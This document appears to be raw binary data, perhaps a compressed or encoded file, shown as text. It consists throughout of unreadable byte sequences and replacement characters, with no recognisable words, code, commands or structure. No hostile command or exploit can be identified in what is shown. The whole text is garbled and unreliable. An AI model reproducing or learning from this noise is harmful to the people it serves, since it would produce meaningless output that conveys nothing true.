��]����py��[����.�z���	��<h��rj��j�������)�k�Z0���%� �&;��rJ�γ��������+���IyoU��~୸�&jW��J�������,����(�Y�o�^1Q:�/V�R*��0o�b,),�)�V��d�`+��؂��X,�ٞ����b!/}��lݽ�\� "���Nb$<^�c%=���S	�b���d��v�콂A�����*7Γ���R$�9b\8T��Xh�C.?�z-��\!f2dZ�j�|�0i�Re lz>�4�m�?�RCV6�C��I�����q�������Y����5���w�
��� (��, !"#$%&'������0��/��+8�6H:KLNO*BCDGZ:����Q���4MY-J[h*kl-iFbmdg8*����p�5Yf���PHy����j���h8����hH
�_M?�ٵ�q|Q`��٥����Ё�큞�sq��������髪3ٯ�n�m��J��
��쯺��;e���:����^����C�i(1ʮ'�5�%�wJ��͌�������53�qݰ� R�9�;�U@'�1��`͢?�*�����8'�ņ�.,�����S��״�'�1z.-�	)�b��S
����0J�Q#c���ɼx��nL�&�ށl#�K�~�YkZ�ŕ��*�t��V��b�=xv!uQyW��<��s{x͖����l������������\��ވv �J�W�NZ���yޔ���`���n��4�
L�Ɵ���Z G���ϗ�Jy��2�G�5��w�V0�U��j��~@�Φ��2hҏ�a,�NE����U�n>�$�K+�Niۦ!U,ۀ����*�P����:E�� �q����a�,U��+<N���*��R�Q � ����: ̢2�"�H���H��Y"b%�Pl/HB���2�T@e�����Ӏ�4��'�����o`�Dޚ[���� ;K���Nz)��2s��T��(Ev)�_���3�OA��xBk2 �Ӹ'����c��W���w����ME޳C)0�׃���J(�q+C��d3����wF*��Qԁ�O�_GL�Qa-:z��"R��vb���Y�t{OV�Y����YN��$
��� y�渻R�>��c���[4> +���Q��5���:oP@?���뵁C�k�|�o��ػ�}����z]��h���1:^ŁD��?ba�N�I��xo�����,��I���ڳo�K�� s����� �jy�:��}=A��9gK���9�V�gdz�N���w\i��s�h/W@T1�@"
ᴁXT�#r��WFbpkt���b��:����"_����	@2�S���UÍ��]n�1K�>��q��/v���{3�}$_y�䄗ĩV
.����@�(L[%$a���Ǡ�v�����P
�`q����Xj"���j�]�H_噵NIh��	w���̋/^��)���˻��H��	@I����i��j����!��@�ڌ����@��0����Q-�w�D,��9�� X9+�y�ɾ� �Ta���ĎY��4��`�8��(A�Q���E��5}�@9�<m���<�5A�C�A��$dUd6 ������} ��*-����ժ�'��_�aDÚ�s�]�9�劇kj�UqFӜ�z�o�G�����em���a}l(���@��<*��Ō�����������4���Aos�aJ6�����1�X\���إ��������_=0��w���Z�Ĭ�ҕ_��;'��#���[�]�����M�]Ҕ���
)#���]�D=�"e����Dih�K0�+�3����xA���=6"��m�S��/�˘�C�����J8 �ڑ����K������#QE���������ǀ�:Jp���#�^�	2��y��]� ����6�K(�b���P�_�����3�d��%&!��y�(P,3[�0:��X� l]�����_)qE��s�f�=�,B�ߣ��8�:g\�wݐtK�ܫm(��������$�nԉ����~���8���j|v�J4�9��d!�#�M���YӚ�L���ך����^�J�	���vi��.8�`9��Ŝ��$��[ѬH�WS:�Ja��L�DM%)��y����*���0����y��8��'�B���|�ȋ�`�S�	l�]������w�a�N3&W�5 ���������6�7�\=���ׄ�]Lu;|6UBr�s��#G����>.�̿��oӧj�%w5��Ͻ�������o�Q}<��Q�nW�PE�8��A�v~��k��5�^�6\�oN=���h������5-_E�oڙH��.A%��eS+��p]zE��\�rF�+��^����(�u��K	�3[>5�_��fid���z��ZO��>�˖�ˠ>h;X0:����}֥?�@�Ago>�X�QA���T��'[���e4ǺF'�)���b�ohZ�f��*2��|4�����뿌XSV��n����R�W?�g���LqV�w ��m��R{6��<1(�G*Za&2�`��U�V�����m��i��|CC4��sGu��H;Y|vM8_ֈs$��|p�ӳq�J�6��o3O�����i��ӝ�qDx���R
�y=��(K�N���1��i>{p�"tQRC}�����|��Wlaͱo�1�7�x2����������ΩS��F��z��:��C*��^�DӃങ��_�j�ќ�����n	F?��h(�Z	����?�`o	��z�
~͈��Ehw������X
�@���+��(�
�q��*�������4���Đ�$�@ȟ� �������P�[��!��PoH�����
r: >����#��Д�@�{L��H����d�䰼�`���� ��Y��I�Ë巠{�5o
������g�ǌX�������
8���� �r�
�I�k����>KB�����@�}� P���� 9߄����/�xo��'>�PL�K ���y�w	ۃp�W �jpH>�c��z��i��b �@�������������@�q`�x���
�+���8.���WB H� ����Љ�qѾ��	��Q�Wp�+/��������HI�.���p�� ����^Д`)��� ��/
��@P�z?��}�������ܑ��Y L��4؂�㑪�^�)ح��������q����q�1�X�a�aw����<o��t�q���P��+����Ȁ�X	�ᓨA@����a&��ф(!ΰ(-ܿ��I��B@8�ې�+p&Q���?���/��l��a��)p��(�[�4�D1�iA�I��OAWP�b������1Eр<����� P��Q�����O�a���H�Tϕ�m�x��X(��ܿ퓈��0�+Q ��x�ǘ��H�)�{(9)��*a7Q�Xw�����9���������q1���!������,�Z,l8+s���"$�+��������o����Ǣ䰃���2�t��D1[�.}�����+�-.+`���?y����
� B,{�  " h �!�!�!!2!R!r!(�"*�",�".�" ""2"$R"&r"8�#:�#<�#>�#0#22#4R#6r#H�$J�$L�Ò�+��������$�h�Y�%Z�%\�%��$(����Vr%h�w&���&��&`�&V�$jR&f�&C��h%�H�~�'p�'VG"�v���8��8��8�h'Rb�U�'[2��s8��9���yR#{B��9�3�mr$X%�����:��:��&4Ѐ�&bR:�s:��&�H���������:�3;�s��H��X#T�;�#;�3;U��&��<�c;�:��'h'��=�'mr%�Â�h%�h<��<��=6B<�>�s���<�VR<�:�H�ٓ<8=�X���?�>C;����;(X%��0��w:��>�h?��<�h%Ӂ�C���U�𳀽3��#0�2��=kb���2��&�X13R>,�<��聟#2$c2�0"�3+�1���c3��4%�9��4��?�Á��2Hs,��2B�5��4�#�DS3�s�c21�?�H5��:��1X%\#>V�6�>��5z�:�H��X�U�6^S���.1"6l�1$Ӂ!s?���mB3{3H��H���F�5��MX#�7��+h%I�I9CH��I�H]C��8����7棁K�1�H�OCw>�86��7}S4�3z���60�K{�4�$H��L�dK�4H�sJzr;��4V�K4r���7��-H9r�?�?дM��<�6�C�s��HN�2��<��#��N��9�t0*�N
�&��N�D4����s&+3K�r7��O�S6�4��$>��<�CJ9��A�$A�HA�1�d��4���Jm�'��H�x��#�7ݤ�!�A�H1��C�s�;s&ar%ה1�H�>����{M�31%�#��1(�>b��?�K��<O�@�H���BTTEV�w&��E]T�v��j1N3D<CD�cJ%45�F2��7$>H3$M4Gt�D��?`3 �I{:b�#A�G�xD��;�:X�7�`O"�@m�Yu�F�H���XfÂ�xB�c5�T#��X�FԴ��%>��?�Z�3vÁ_�1��?��A�Y�DX�3K)d��A�54�T0�X��[x4�\��d�3<�]9�[��?��?4�̴?B�C�C�c\�H��] h���E�t2�1��\��4�E��Xo�]�%��52��_�YF�M�uw"�5_|�_JTM~�5W�G��^JP8\U\�C�4Q��#��N�1t�M(^ֵQ�xQ�L,�]�^5*�%2/�R<<*S6	�6�7�<t�>�(E��:|��f�Tu�S�^�cIX%"K�\��ZE ��B$�^�%S�P"DB]��50�(J3�\*�?�����Y�ӀZ�F�TTPu_�4@��V�]�u�#:�:�T��U]d�Y�#W�%LɣG"�I]%]��i �V,�;��"Lu���h�7��؄�&VW���j��wJ?�1��V:"Up�X��Q=S_5>�S0�fR��hV��l��E�1 Tl-"R�f>��W�u6��U�B%X5���C��X��]nu[�vT��l�5�Ehj�CU5�6���C�����Q��#��Q�o�#L
Xo��E�?Mk�l��S,(kϦm,�oΣX��h�Iw�nH�j��a��?�x@�i��b,�a#f`8�h�o�Z��`�X�T��3d��52Vb�>1�a+c_�Q��K�V0%Ec!�[E�e�(i`�[8�w�	�U�F#&�:Of1D�vZ��C�sm�Ve�cd�=D�2�tc2re-�[�d|3B��n�E^߆i��N]�3i�<�a�1P�f�fp�f��:��=0�b+Emt5<M�[$�0�Z)vo="e�a!�z�j�ỸD5�fGD�����d*Ry�&a(ls�>��S33�WK�E6��d^V`��"4u?��L"�:t}lvT�(E�z��xҗfhg�nj�zs@}4x�$g�cIh�R��{b�D��M%��e�Oo�F�W��w~lf������K�G$�zۗ"�'Vp�c�5QO�b�Gg��e�w��{��q"z�wo��y��Q�'j���U�'T�w���}��Q�^z�T��x�6rC��7e��ddq�I#�Z�q[�p�?�WXxƀ(Vq톂=�:\%n"4p�t\�o�:2'�B6]��8�8z�wr��3�g�Vqq���

���ɩ������������()�� �,��&8':&*����/ ����>KLMNO@ABCN�w�4!��J*0XP6�[?1340�D
7Q�S���F�gxyy��*�h b\mvw������S>�LFa�_ W ڃ�!b/D����T��O� �.:j��(A�ۚ��K��zZL��@`���a����8y�oϴ�%�A<!��)��>\��պ١�?oj'"B��McB������Y�O�Ǡ�ßm�:��L�B���Dv1��U'wf꣬��<¬s��3��W2��[h����O�w��"S�7��+Ϝ�!�e��e�w'Z�cV�"��CO��s��!�����F41�b8Q�`�R�9�V�?gVNzR�dgi>��Ȣ���Fk�W�ֳ�J%��OuD�U	���J�+���֘�9[��B����������� �������h�=���K��Ђ*�૫M؀�P4���n j����_�[i
���k�Y�4�^�Q��l�p�A�q���+���)�֥
:�S,h���;����-ħ]��M���yo����w���;����OZ�d�~j)��݌��P��d�@څ=�+ v�4� D�2)�����S����p��b8#�����"ĕ!~���Q��&�zM����$͈�9h���FG�6&W<P�n¸�
��{^�'5.�~��HD�f8��*-��R�
��a�7����e8�yL��DK8?�&Rvc���d��v�0���/$zB��h���H�.d&C3�Λ�d{G�'[_N��zO�^◖AJ�W['���ed?x�E�*Tɩ��S�F��>)I>|Q��5QJo>R�<�ߛ���GU�gUC�4�X��0��K�bY���T�s;{��H�<���94�W�߈�K%�j���ɸ[,vb֋�pc�;ߍ#����0ose�`fsf�|se�Of�m/'&4b$�rQ8E�|M���c�՗~{׾AoV�v~4`稈�q�������Z���艶���w�
 ���()*+,-,���#$%&'8�.=>?01230!97HIJ4MNO@AA�KEFG�B\]^_^6XSTG�Phijk(�Uo`9lcde_�ayzWf~p>{st[q���L\'h4	��j�@�J��t��G	}��||*�%Ö��T\8l� ��I�|�[L����9>��4X��n��
�\��:`8�y8�B<!D.�/M�}%��/"�%b.����K��Xԣ!&0>J��c#�w:]�>f�:�EB�%�6Ӂ< �iMK�w��D��	������3�i��:-�ʣ��-;�j��e,O��%��|��;e��6dD�l�Y��rҡ��8?�2���&0Қ�5��ۑE�(_2}0S�����k3dE�=@��M�ݲ�d�Kd�>k�9i	��lz��<	lB�>����?L}W�RP?���Y/��dy��
�����?��'��B	ĠB�'M@�X��Ԑ�p^�҅:��� B��]�L�
�w�����b�z쫫?��-����k�Ԛ�����}���"\]����V���-��ں����Uln��
V������&A¡�������~�����]R^)%���-đ��*�:U)�k�f�,�0~m�!.NZ,�J,Aդ6ZAB!�!"t@o:
]R^%���/���n�+4Q�G�
�@:r���bX^M��'�N�8�B�8��(�z,,��*�E���l/af A�'J��%���Áw/�*j3���Ƈ�8J��z+1(�dk���C��jd���Z,)<��{�U&�,%������Х��d���J&�|"�c\��\���}^��dު٥����E�" ,:����@��s�<YF%�>XLu��#%�
��TW�[�����g���(?W� |��3Հ i��{i@��\j�o�l�����;⤪���o�	������4�,�Y��Z0cAH�>�n�� ��:<L�x�A�BkF��_o2{_�G���wz1����D���m�vT���ƅ�;�b�_�6O$t{��P�֤��g��t���s�+�Q��2�<u �(Hb�*�X�nL����8	��5�@�\���}Z�U��C[wꩯ�o��[���p�f������o��u*�x"����q�����/���f#��KM�}�J�g��*��>�-F�{j�M�CF���ə8aY���P`�S)!�C����y��e���ה�-���
���A��جw\��	��:��,�qĲ,,��Bm�Xٗ��d.��V}���Dǣձ����y��m��$��S���£!:�Q뒹�����gC4�n�1��%�z��'Q����G�ש�Q�D�Y�"ML���6Q����Ԭ��IG1���)*С*�F�Lg��j ���Q�Aʬ`(�����Č�*?�M(b� �-;�k`k�Z���=�i�[.���-,��s!Y�qLԗyU�f�[�#!4^~�5#���wSݻs��{���͗��/R�":`����& ��"���$*JJ��I,��@<�� ����120�c�}��E����'8Xc�B^4H�>�� 1���L�e*7��}�@�#�+{o�����ř���O��3�A(& ��q�R[��g\P�!G��;9�Z��P�<��)���q���Z8$����;PNx��Z��Ǡ�f*�T߉�3���ǬGK"k?\c��!V}��6�*h���vΤ�da㣴{�ef_Humw���I� ���!�RtRI�x���Yrފ6�����9������d�\�92�C�9�G���V�!�[�u��8����)݊�)I`9n���~J0wy��%�k�M�m,,��8C:֣�l��Q%�v:~F���n*Lv8,���X2B�E�&P�ϑ���'�c�0�>�G�L.l��m��L"Ũ���Wj|C��,S�R�����.��@�X��%��`��<*�٪h�/�b#�%��@�����$yw�Z�,�Y�������ө\&d=?��7Sh6?��f���T�?2Q	f�'sUi���h�goAs�}F�fe��sDnz7�����h��I�x�Ge�*K��m �tj_�p�y�;�k�m�OIU�tl��1B�Fz3tm�1D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue�3To�2����@�H�3�g�W�Wu��w5׉���Ɂ�G�Mo���̄�����z��m��A�V�w�o3��6�^��̈��06��Kkǧ�Y���V��R���A�=���ip8��z��S����8	������x6'�h%��b+Kr	�6l?�ua�wr�u8{�k���`w�x��$֌�xv3����`�6�������sO�uߊC��/��}�@��@���u=�h�g��h���8�%_	ah�X�p����H	�P���	��
����wz
� 	[M�f�쨈�p�3��h��0�Xj��0�ð�9���M/�Y��񏋧�������К&�����(������������������&�D���Џ�0��Љ?�����&��J� 0�`�ߘ9��0 ����
�+��@�3�!�
 ߉e����<@�i%�
�)���8> �9_�~�K�D`�p	��T�@�[ X�B w�����HЉ��_pg0���f�9`�mp`��C�c�u`�XPs� �V0��q`�苧��Gp�p��I��@�Ɏ^ ��b���������`�jPR_�Q��A��J�$�t I����M���!��HP�����a�h����!`%�
P��Бh����(ʱ̡H���юZO�҈+p��������?��Q�9?؎�A���q�1w�����рT`���
1�����'���`��X�qV��q$�-a�(�Q
�.��� x'���# �'Y��	aa�BA�a��p1 �O�2�`! �A�x�����!�����5��(O`Q���d!���tQ���+!�[�7�#H�Q�|`�2�@�Z�)�!iq�6�2���0�R���nA)?�(iq+@)�w*?0*�*|�)cO��AA+(h<dO(��ϒ�B�)l�� �,�����"7�+���B�9 *�2-�R*�";�.�P��2w����E�!&�����r/��B.�,i �"�����.�!�� e�( ���Ў("��B�{ ��(�(r!���r �S�!+2�%@" �"?�}P�b�r�����RK2�Q/c��҉�2"��bB*��"3q�O�%R�w%�r%i� Tb$Ǣ(m� z�+cB5�1r&���2n�/ X-|O/'֞(�a�.ub'�/��8
���$�#.��93����%��$r$89w&Q>��(L@/L�90"!q*bb9o�/���s9�� @�-/:�:6�9�$]�9�0�*��&�@'E�;@R9�#�̓&��'k�ړ_����%Y ��/��.p�9������{b9����8,�"��%�b���s;�S"�?;�X%zb; ��39��w��C&���d��Zr<R�?�c�!��h:~"��9Ea�����:��r��1���m*��$/�!Er���2�sA10A��81��:ؓ1�%�>3�0��S1ˣ� �x3I2)�C���5X��X2��sp4]c5�s0�.<.�5�c���|���(3A�s4��7#�7c0_�3t�7}c�7vB4E����� .G�$�t1�R3#�#A7��H��t��S�m�6(03_:����P��3�T�0w�TJ��J��+1-��K����	�@%��3�iJ��s�J��$E��f�)�"���LƄ��zK����6=O
�*�T�����5��=L������t��ĳ���O&������M�4������ըt���
85oxO		������K�����HO#�A�@l�0x".H_�}=aH��0L<�A��4��8NE�M!TAz��$��C-s�@g��2T��x���
���J�N�`B��1�C&艼��*4K�w4h��_�EtȏU��
XE'艧��j�H�d9l����7T;/�G
( "�Ԝo�7d�D}�Sȏ����Ӛ�UE��H�5!�B�"�Yu�OM1��{$Ys����</N�՜�#��O�E���6�XyȠZ��6��%Z'S4�؊��0�SZ�"��[�\2\/2[�倰?�Հ���U[\�J����cZ�'`B��E5�d5�RA�Z�]��^n�A8O��I�f^T�B#��%^�U6N�_��w*dp��E@C��u^�2P�_#H�5]eB2��6��K����cO���"U ΐ�z��x%'EQRsQ�R=�<<�S\c1�5RpD�>�TEH��Q�,d�T�>�CTYU�TCs[�U-c ��?N5Ai�0Zu+�u,��V��P�eU3�_XU q��T�W��Vr��$EN�"SvbV��1u�h�_�hL"T]�P��}SD9d%�;2G��R$�3�v�R���SU#�[d�j~� �vi�3a�U���5wi|Ej���k��Pq�\�㋠�9��(�i	�iT��r�FiGEjd�S<�l��i�r��Fj��^l�j�vV/Cj�j�6
��-�3h.B_l5iL�Vі/��Vl����\�6.��)�3��m�k"i�
6'P�vmT�W�6#��Bi#m�ai�kx�hFW8��SG��Ro�&�D��`�\���6W$V�6P��&�mo�+6W9րǆc���Vb2�cj�i�����k�b�"a"F�7�d޶+_f�wB�&m�.VcU�:?�Ry�k(?���	&k�s�6o�2j��a Dh�jp&b6kvo*ψ� ������'8�����g �j��dx�gSƀ6Ac��T<�$�^�bqƈ� x2։���msz��V�6n�7��?���O��{e�V�Gj����|��k5u$�Xyc �e�sz�f�\�d��g�a�C|8��w��Hy�w����T�xԧ���zVeL��W�3&m�v���]UvdX�d���ȈB�)�X���p��w�	�9�1}�7xw�S�����ˢxgs�Wc��p���y�a�yp�z�xf�����Ǆ�'=W�P�&{��R�����H����1�zd<Ц{u�çy�4Ahv{�r�4�^�~��sH�k��\�f�RgXgtT�g<�;�5nQ����z�JH�$�f���M��'vWo~�������� 
�������),������+-'8�9>?012��(-
73N���%wOG ��!�E&XN�QUVW 5M)"K�Ph>�A�D%kb8A�C�6z1/Jquv)#��=�
���m���3��=�L*i��ż5��9�8ҕ�rszO��¥>����h��<��@΃������PHܪ�0��w<tѼR���Pp+��ͻ���}�Z&�׭t;�V$��w��L}⃓���y*�8�k~<qa3ŷ.�Ð��>��C̈�i!�c���}�l/����&8�ÂЭ�������>p:�Po�[;�w����"�hR#$ź�po[�����(�̱��:����cV@� �lbl� �ۛG��so�q��F ��)�w�D��zj��<��t߁��YG�/�ʔ�1=<W�;���4]���T� �:Q�Ծ�&���#�;�ܑ�jպ)�2�=uX�j���(���M )lݘ̄0e`��)]������������! ��n��n�.!n�>an�N�o�^�o�n!o�~ao��`(��`) �w"`*�b`+΢a,��a-�"a.�ba/V�X�+�b!I����ib�'N�$;N����HУ$4fb�'�T
K�L��d9��3.����d;X�J%u���<�L�M��hhe?h
���jb1`.#f2߬+D"Q�S台X��5pV�g�u�#F>B��xH���x08�S	���d�K�����V��yM@j��43�3xK�D�L��dg��$zKK�s�B�Dg��9U#{F�t
9��[�9�O$�A�TEG͓��A��J%[��w�E�vDg���e}K���:���Ez�4�!|����9�Һ|��?=��hT=S�C4}�L~exG !5>���V�i�
�7ܛ�p����qjt
�CX�Զ�\Wz�o��B>���/��Wo
�aT"�r�;[v�Z5�A>w)�Y'�w�n0pFy�T�3�B����tĽZ���cMK�zS��`G7J|cK�S�wώ���r?��q8�'Âd[&6Ty��i���q5�l#�j���u��<��T������Jc����w��4�(d�@Hg}���P�Xx�x��\�7���'��hs��߁����V�U��ЄEҾъ�����9�lU��𼭖��+)����<�Գ+*BTOL������(���Τx��K�:�`=��������?Ͳ/Q98h��3_:��
�����q��\��^Hr�hL_N�������Ѡ�O�X����3�����8�8m�[?�����T I�ɞM��/�l���?�1� T*Q�G^�Ĳ{X4E��1����w_;j��9��ZY
p��/�䲥?��\C�8[��D���@�F�)���1G�&�toS���$ 3hԕ5�����(��)��!ط�<*΋��YE���N� @�P�ʌ*��V����|
?	W����P⬵�ϓ~�֪��UX�0ݒ����.���=��-�(�ǰ�%�"D�ݭ�$ɪ{��b��/ڃ
\ ���7
� B$.�L���N������5��ƞ�$st���R�.��&Xo�q�\���}<w�ہ�ƞ��8��k�.�Yt�����R�s]���< ��҉�_�책a��[GƊ�]��0���6����i�&^�/;�f��q�(}�A���YP�ֽ��H��y���RS���^�z"I��v �U?Z��e�ޣT^n*0D�d�o"L[�~�3����O��,_rm��G^�z��<w�g�:1Ji0]v�#�1Q��ޟF��
��QJ�024���1���f)�גJ��=��8qqZA���b�ujD��#�x�w�iL�ߥ��j	�^�=�p��i�[�+�J���z�_�g?K�<$�:�_�ޝ�׸/ �O��q�M�'�DR3UP*݂x�'D��tQ&��N	�[|J϶���Q��/�K$�<�?2U���z�x,��-x16����uݹǪF�fz�)o�k��O��-��P���=������㲟/&'�Uc	n�M���9V4�]9V�dB��*&����=�б�^��I��7Rj[q}>>%U�k�4$<���Q�/�BK~:���w�Gb0L@�}��u;��:>x���M �O�SN����ķ�\��?��I���Tَ�>����Q��=b��Q�R_�0I�iy ��4�/�M�Qdu�&��;�_��O
h��Ͷ�!7�N%�!��n'p<g�����9
����J��h�v+!B͗2"��/yX�a�گ�3:�4=�[(R�9
 *�(0��Q��c����B�Nul6#���dF��:d~�z��ى�}'Vx����Εi4���4=�~�w_2]m�ٍ���G�x�cW�KO"{�)i����?r^�>l���zz�N�7W��U��6h�5��15Ye�>?�D�0~/^~���Þj�Ԟ�#��>������F*�G:���M}���5�Ӂp�W��|�����M���Ϭ�
Bi�K�T�w�� �&���<���������?��-�l���Ũ����jk�.߳x�����l��Š�X/���� ���	��/��o�x��Uρi��=��P����w� ㍠��ϵ���������+
�o�Ȑ 	w>�
���<�=���`��Ɲ�	�0�4�����x
�����ˏ�����P��h��n ��b�q|�� �ž� ��\ʧX6pHP����K/�l�:����4���̕(��� �u�j- /�?.�xݽh0�j�i��H\�G0�z:��xx�y����H� L��Oε�`:��`��ۤ&��xz�Y��-������Ϧ���(�I�$7 �T��Q��q���a��
���ѻ�X�q��8n���S���f�ô1���Hv`U*�F|ת_� _��\��ށ�!ޱ��̊��jڱ0�ؑ\�ߡ2H��Q�������Q�����1l�!����
��*��q�͙���q�������Y����5���w�
�� ��()
-!"#$%&'8+�����0�� /:+,9�� LIJKM@A9LNB[ ������T���5Z G\.l;`DHefbz\^���r��kn��1�K����t�r�'�*	����*��K��w����N}�
�ׯ�AE�K̾��<���*��]������x�/�^����r��������)G���� ��lȾ���;�|�)��7��O���6w>�j+�%�8���҂�(@ #���*�p"z�!�XT2Wv� �j �UC[�8	�������J�Q浰*�"dҖ�����n�ELm�vDƍ5ӘP
Ε��Tp��g_�4��7D��%x��ja>�sJ�v���Vc篐2�c�m�t!��� '�75P�Ws)�T�l����f5��� ��i����������0h�u��	�N
h���0ƍ��O��^�x��~
 �S�j�p�8P������*i
����w��Jkx���Ȣ
����A Y��k�L��6J-���T��q���8������ ����t]/��*j(%�P.�� ���J���2��i֒ ᮇn�m�ZE������JF�{�p/	Zρފ���e�n�5�J�&2ҪH�ѣ��'��~�#)���
�xJ?�M��IV��(�d�$��$���@>6�NA�i汦=#J�5.�Ty.Ӂ,�v�,'�EC��7.1���.8jBw���4`n޺c�	�1V"�6�95P��zKk��:8�O984`�����q�F��C_x���B��`y��g:D�B@[�7�|����7@�k��x���a��w)^.�Ӫ׻��]����5WT�s8:�gO"D
(Kʗ���ͻ*�U&F�>�Ӛ�W�B�S��4W?l2�Ҿ��l4�zN64�]]آ����Qc�q 9�6@m=~h$���ֺa�%o>���jWE�z����bR	�W�wzM1�eA��>G�s����g@��P&ǷX��mvs�#�p�����
�j�W�p���'�N���ǜ�#�ݰ�)�]#����7i
:�L6�0Iu�8�+�郟]��)����A|�K�		=+臍yKc)f�����==��y��{�L�Ǝ��lX���ʜ9G��4����(�YH���}y��8�r�U ��:���_�M����<jb� *�Z��cc+�^I��§G�����Yb�2)}��@�=�wlkW�@���&ռ��հϔ��g[+Pr AΔ9���o����nY ��l^�a�Z%<��BHD�B��E,̠3 �ڪ��ʭ��\%�l�ᾋ��+�ᮛ��<h�����[�����L���_��1TQ�H���ӎiv���[�lU:��z��ƜбgQ��n��L��O�F{��U�;QN���d��8�/��d���D�?~���,�5�Ν	⾹��=��� �\����NA&1I�/�=�غi�x��w�`%
���H��e آ�!�]#��`ǥ!\ź]����+�"1��w���B$5���<�!��@� �@�#�%��:��%������v@����ܢx����z���d�;�[K�"�V���C"�M������R�>	���]���B�ޛ�Y��@y�F޳�|R,�v>&E" ɝs'Z֊ ��泌�nl���&������4h&��Aʖ~
,0��X3�m�����2��L$'8g�!c����w���/��)
�;��w�<���M>��@����ż�0�x���Yx��HJӇ!.1���Y鉞4~�^xB��k�p��%L��9�:���E��$j���8�.�lL�^��6&�I�I���/��\mZb�Ֆ��tkM"њ]�ƁJ�R�,�����W���F������Xe��`բ7��i�nX���2�[���E�����X�/�9@t��Gx:+!bN�|��6���a�o�-=�L��j�lR�޾���uߵ�39ި �wYX��S˂9w��*��>G�-�w�ۿ�Q�~<Y�a���[@.a�'H4��F6�9���u�&�=�Y���&.f}sh��c7�ޢ/E�B_g� �c���E�K^�� )G���U��pI�6ϔ���E�!����+�-��-�R+��I<�B��á�^��F(�P�Xa�{L��C��?� ��o��o����δa��G�\�8_o�=��2�~��U�oa�F~��&W���E�O��8fx<���hw�S��J�^,��>��x ��C3�V��nn8�?�rH���M�k�7#z��	���ұJ.��1��@�<vF�l�e�r�L�~"�����Ơ�:7tb���9�~��Ai�X=9v`�n���v�T�,dY� �A�~�t�^����j~.6#�|^w��^��G{w�ɒA�/�����I��k_�-�ј0��߷*����}�:	%o���	5�	�M�$�rO�/���.�� �q��p�O�w�w��	���<������ ��,�F;�:��`���}���
���ԏ�U����~�o��j�	E��k_	gj��L����p��P�0��P�n�贀�.�0ϥ�����ˈ�H�ψ�����̙�Z/������ L�pσ���[�� �R/�d��q�ܾ� P���]��z�5�x
���o����p�|� ��Y�/��������H �����8��`��!���Z��h�&`���h���w��X��@ 5{�]�-�G�����x�x���ʙ��sPӻ �`�~ ��� �c|�{[��nK�۟���v0����������p�{��q��;И�	��9R˙�x����H�qPx��8Ȅ1ԃa���1J/�q����1������A����1(��!�=���A�����+�4���
���P���^	��� d0��)�g�����h�ѭ+@`:�``z��weh�������Q�̯�@����Ł�v`�X�Q�1��Q�`��(0��������	���X�
�q�.�\:���CH�1�2A�����X���
� ���j (X�X�4�Q�Y��X�F��3�����vH P�9�!�6�M9MJ1�4��o�01��q���A���*x�(	�X!�����"�{Q�k�m��5}%Hݧ8�Gq��*���҇_�+Aw(��+6OrP�Gṷ¥3Ao�+�+�R���ч4��x��B��m*x�Yє�QL`Em��߉/���b�y���ҤI��r
�vX-��x)��e�.ș�R��򁥨���,QZ��o��� �����޲�nA�Z ���� �x��Ɣ�Իq!�,"���""2"$R"&r"8�#:�#<�#>�#0#22#4R#6r#H�$J�$L�$N�$@$B2$DR$Fr$X�%Z�%\�%^�%P%/R�TR%VR%.Rw��h��&n�&o!Y&dR&�X����	�'|�'	�'�^�~2't�'bB$�X'��'�(�r)�8�)	"*Ȁl�9g�9��9�s&��zR8�Y9�s9�Y���%�� ��:�� wB�z⋯X���;��;˘ ���8�3;|�3��)�s:��<�s:�c[R:�S<��	r;R��x<�<���3'�S=�C����=��>Y!/X� �3>��>�S���>�-�À|��C>�3?����#:)H<�C>Y�Y�8�(?�w;���30أѣ�{?�1��S����1�S0�$�2C+S�3?*んc:�2(� �c���3)��r$r�30�<��#�1����174��'�:64�Ðc�49�;��z4�5"�5Bs5��>�0B�>v�%	"57�=���-#?n����5h�4
2!a�7i>��=r�;j��g�0D4�7��H3���3�x,!�$ HIÁ�D2�tHvs7��<�$���2%�%?CI��4�`5�=�J�H�'X3�Tw���%F�K�C6�6C5�tJ�DKA��L��L(�5Z�%��6���q�1y#Ib�L|�6�Ԁ��2jSLG5�<����$H �I]L�TN�t3Y�:�DMt�0��OI"N��L�0�S.L�N�D;tr4��7��&�4J��0
3�r'�IA�As?�'�3��±��$0�D3��MsI�=@�1$?�c;lb&d�7�K�@�1��%��4;C7�B�C5�4Aघ�+I��D((�T?3�%J�<�SB�CO��D�sMBD?�w6OXCCDyD��:hT7/$BD1�4F��n�K
O$D?��?(HF�0X"O�>�5�F�s;t�5Yd	�$C�G�X��DE���M~#GUcE��FG�Ծ{�C�E1F,�E1�Y�sH��G��6�%H��Z��[��"��F�u$�E@nB
8[&DJfC�Zs��U[?�Gݔ%�55|rC����\��YJ#ZeZ�]�[D�]��>��;P�X��G��\2C��5E�E��Y��8����X�D.=�Id_4�^�^#�wYKKZ��BF�_*Dn<�t[_�P�IP�5��E@��0�G�E$�Q�\.�D��5�XX��1UQ_�$\&�Gld$�UP2�Q�u_ �;T3]�Ke\��^�%FRܕ_-�P�]�TQ�R��T��P��S�UADU����QD� 󵄦5DN�1���S>�R��%\UGQV��R��r�V�U�7�2K��z�G`�VuMeF4�<*Sh��5]^5UR�E��5��2o�WΓ41�TD�U`5UbiETwE$�6X�&^ sjo$w3�T��T�67��F�VS�#U@2T�fV��i��Rx�l5kU�6�u�Ux%_�vi��?�&kUtR�k�El۳l*�m�l��kF�Y�6K����E<CP�6h�R���e�R�$�fhHW{bm2�[�@��[7tl��j$�`p1h&X��k&P�SO5n�V`@bR;El�&k�lF�b��n�fabtU�FEQDY-�@+i�VKP%��fo�m�6P
�G��At�o��17&bK�d�f$G�R��co�d3t`�vk�wk4�(\ K�I��b]4?$�fxsXUf<�i�a$�$R�gp�c�b��#d�fb��xM�aٕaM�Mr�U���3�x�QU�nB�eSvl�gM��e��gh�T��"WB�ŨA��iw4_�'IG�d�Xc�fym?dMAk&RGVgE�YE�[��oK�Oz`��_��YC&aD�g��M �1��n���Q�Y�y��N{�;cm��@/`Y恸wm��0�%}`�yJ�l�t}N�R�UA��2�|�h�eeW�G�yA�W��d§wHt6��SR�e[B{��{�R{�q��#~T��B�g~J�~���Q�~�{{�J�h�eU�G`,�$�c�WzE�6C�k&w .�5�X{A~�Fj�'1��{Tf�q��A��C�u�
�H\�\rT�4t�z��u	�R�g\.�r��cԁ!PkM"7m�^M�fb�A2��Q���
